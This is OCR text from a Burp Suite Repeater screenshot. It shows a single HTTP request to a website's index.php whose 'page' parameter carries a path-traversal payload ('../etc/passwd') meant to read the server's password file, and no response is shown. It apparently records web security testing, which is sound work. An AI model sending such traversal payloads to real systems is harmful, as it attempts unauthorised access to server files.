 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 23 × 27 × 47 × 48 × 49 × 50 × 51 × 52 × 53 × +
Send Cancel < > Target: https://confituredebali.com HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /index.php?page=../etc/passwd HTTP/2
2 Host: confituredebali.com
3 Cookie: PHPSESSID=95aec4f1c4f24aeb6fcbfd473ebb9e64
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://confituredebali.com/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5
6
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Inspector
Notes
eady